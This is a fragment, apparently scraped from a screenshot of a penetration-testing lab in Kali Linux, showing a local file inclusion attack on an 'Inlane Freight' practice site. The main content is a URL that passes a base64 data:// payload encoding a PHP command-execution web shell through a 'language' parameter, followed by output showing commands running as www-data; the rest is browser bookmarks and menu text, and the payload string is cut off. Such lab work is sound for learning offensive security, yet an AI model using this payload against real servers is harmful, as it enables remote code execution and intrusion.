 83.136.254.158:53552/index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXS
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Language
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Read More